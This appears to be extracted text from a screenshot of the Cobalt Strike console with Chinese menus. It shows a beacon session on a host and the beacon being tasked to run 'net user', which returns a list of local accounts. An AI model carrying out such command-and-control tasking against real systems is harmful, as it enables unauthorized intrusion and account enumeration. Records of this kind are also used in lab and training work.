 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
test adminis... rlShzr761 powers... 3384 x86 4s
事件日志X Listeners X Listeners X Beacon X
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 87608 bytes
[+] received output:
Users for \\localhost:
administrator (admin)
Guest
[rlShzr761] administrator */3384 last: 4s
beacon>